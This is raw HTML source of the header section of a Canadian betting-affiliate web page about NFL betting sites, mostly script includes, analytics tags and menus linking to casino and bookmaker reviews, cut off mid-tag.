<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/pages/7132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=7132' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fbest-nfl-betting-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fbest-nfl-betting-sites%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"evgenyt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="page-template page-template-sports_page page-template-sports_page-php page page-id-7132 wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' 